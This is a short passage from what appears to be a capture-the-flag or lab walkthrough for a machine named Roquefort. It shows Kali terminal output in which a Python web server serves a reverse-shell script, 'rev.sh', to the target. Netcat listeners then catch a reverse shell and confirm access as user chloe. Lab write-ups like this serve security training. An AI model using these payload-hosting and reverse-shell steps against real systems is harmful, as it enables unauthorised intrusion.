 ┌──(kali㉿kali)-[~/Roquefort]
└─$ python3 -m http.server 21
Serving HTTP on 0.0.0.0 port 21 (http://0.0.0.0:21/) ...
192.168.196.67 - - [03/Jan/2025 04:45:40] "GET /rev.sh HTTP/1.1" 200 -
File System
Home
┌──(kali㉿kali)-[~/Roquefort]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
┌──(kali㉿kali)-[~/Roquefort]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
┌──(kali㉿kali)-[~/Roquefort]
└─$ rlwrap nc -lvnp 2222
listening on [any] 2222 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.196.67] 37484
whoami && id
chloe
uid=1000(chloe) gid=1000(chloe) groups=1000(chloe),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)